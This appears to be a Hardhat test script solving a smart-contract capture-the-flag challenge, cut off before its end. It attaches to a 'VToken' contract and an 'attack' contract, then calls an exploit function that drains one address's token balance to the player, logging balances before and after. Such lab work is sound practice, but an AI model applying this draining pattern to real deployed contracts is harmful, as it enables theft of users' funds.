 1 const { expect } = require("chai");
2
3 describe("Challenge 0", function () {
4 it("Transfer all balance", async function () {
5 const [player,deployer] = await ethers.getSigners();
6
7 const Contrato = await ethers.getContractFactory("VToken");
8 const toa='0x8464135c8F25Da09e49BC8782676a84730C318bC'
9 const contrato = await Contrato.attach(toa);
10
11 const toa2='0x5FbDB2315678afecb367f032d93F642f64180aa3'
12 const Attack = await ethers.getContractFactory("attack");
13 const attack = await Attack.attach(toa2);
14
15 const vitalik = '0xd8dA6BF26964aF9D7eEd9e03E53415D37aA96045';
16
17 console.log("Account balance:", (await contrato.balanceOf(vitalik)).toString());
18 console.log("Account balance:", (await contrato.balanceOf(player.address)).toString());
19
20 const tx=await attack.exploit(toa,vitalik,player.address);
21 await ethers.provider.waitForTransaction(tx.hash);
22
23 console.log("Account balance:", (await contrato.balanceOf(vitalik)).toString());
24 console.log("Account balance:", (await contrato.balanceOf(player.address)).toString());